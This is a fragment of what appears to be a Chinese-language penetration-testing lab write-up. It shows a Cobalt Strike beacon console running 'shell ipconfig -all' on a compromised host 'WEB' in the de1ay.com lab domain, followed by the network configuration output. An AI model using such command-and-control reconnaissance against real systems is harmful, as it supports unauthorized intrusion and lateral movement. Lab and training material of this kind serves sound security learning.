 beacon> shell ipconfig -all
[*] Tasked beacon to run: ipconfig -all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : de1ay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : de1ay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-68-D3-69
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-68-D3-5F
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.1